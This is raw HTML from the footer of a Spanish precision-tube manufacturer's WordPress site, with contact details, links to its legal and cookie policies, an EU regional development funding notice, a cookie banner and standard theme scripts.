	<div class="container">
				<div class="footer-widget-container columns-1">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-14" class="widget widget_text">			<div class="textwidget"><img class="  wp-image-830 alignleft" src="http://www.delmas-tubes.com/web/docs/pyme_innovadora_mineco-EN_web.jpg" alt="SME" width="100" height="110"><img class="  wp-image-839 align" src="http://www.delmas-tubes.com/web/docs/GREEN_ENERGY_logo_sensefons.png" alt="ECO" width="250" height="150">
<img class="  wp-image-838 alignright" src="https://delmas-tubes.com/web/wp-content/uploads/2023/02/b01f60e012058e897e21647d0d13d0ca.jpg" alt="TUV" width="130" height="150">






</div>
		</aside><aside id="text-16" class="widget widget_text">			<div class="textwidget"><p style="text-align: center" align="center">
<cite>
<span style="color: #000000"> DELMÀS Tel.: +34 938 424 707  mail:</span>
<a href="/cdn-cgi/l/email-protection#c8acada4a5a9bb88acada4a5a9bbe5bcbdaaadbbe6aba7a5"><span class="__cf_email__" data-cfemail="5632333a3b37251632333a3b37257b22233433257835393b">[email&#160;protected]</span></a>
</cite>
</p>

<p style="text-align:center" align="center">
<cite>
<a href="https://delmas-tubes.com/web/docs/Web__Legal_Notice.pdf" target="_blank">Legal Notice</a>
</cite>
</p> 

<p style="text-align: center" align="center">
<cite>
<a href="https://delmas-tubes.com/web/docs/Website_Privacy_Policy_wwwdelmas-tubescom.pdf" target="_blank">Privacy Policy</a>
</cite>
</p>

<p style="text-align: center" align="center">
<cite>
<a href="https://delmas-tubes.com/web/docs/Cookies_policy_(TEMPLATE)_.pdf" target="_blank">Cookies Policy</a>
</cite>
</p>

<p style="text-align: center" align="center">
<cite>
<a href="https://delmas-tubes.com/web/wp-content/uploads/2023/02/Politica_Actualitzada_ENG_2023.pdf" target="_blank">Quality Policy</a>
</cite>
</p>
</div>
		</aside><aside id="text-17" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;" align="center"><img loading="lazy" decoding="async" src="https://delmas-tubes.com/web/es/wp-content/uploads/sites/11/2023/10/eu_bandera.jpg" alt="EU" width="100" height="110" /></p>
<p style="text-align: center;" align="center"><cite><span style="color: #000000;">TUBOS DE PRECISIÓN DELMAS SL has participated in the ICEX-NEXT Export Initiation Program and has had</span></cities></p>
<p style="text-align: center;" align="center"><cite><span style="color: #000000;">with the support of ICEX and with the co-financing of the European FEDER fund.</span></cities></p>
<p style="text-align: center;" align="center"><cite><span style="color: #000000;">The purpose of this support is to contribute to the international development of the company and its environment.</span></cities></p>
<p style="text-align: center;" align="center"><cite><span style="color: #000000;"><br />
EUROPEAN REGIONAL DEVELOPMENT FUND<br />
</span></cite></p>
<p style="text-align: center;" align="center"><cite><span style="color: #000000;"><br />
A way of making Europe</span></cite></p>
</div>
		</aside></section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

			</div>
</footer>		</div>

		<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">This web portal only uses own cookies for technical purposes and does not collect or transfer personal data of users
without their consent.
However, it contains links to websites with privacy policies unrelated to TUBOS DE PRECISION DELMÀS S.Lthat you will
be able to decide whether or not to accept when you access them.
"Accept Cookies". More information in our
"Cookies Policy". <a href="https://delmas-tubes.com/web/web/wp-content/uploads/2020/02/COOKIES_POLICY_2020.pdf" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, click the link for more information.<a href="" target="_blank">.</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="make-frontend-js-extra">
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delmas-tubes.com/web/wp-content/themes/make/js/frontend.js?ver=1.10.8" id="make-frontend-js"></script>
<script type="text/javascript" src="https://delmas-tubes.com/web/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.8" id="make-dynamic-stylesheet-js"></script>
<script type="text/javascript" src="https://delmas-tubes.com/web/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a6d6a55fb519413e8523277669261b53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>